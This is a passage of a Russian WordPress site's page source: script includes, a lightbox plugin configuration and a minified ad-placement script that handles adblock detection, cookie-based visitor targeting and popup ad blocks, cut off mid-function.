var template = {"ajaxurl":"https:\/\/igamecentral.ru\/wp-admin\/admin-ajax.php","nonce":"62a263d11b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.12' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"igamecentral.ru","siteurl":"https:\/\/igamecentral.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.12' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var 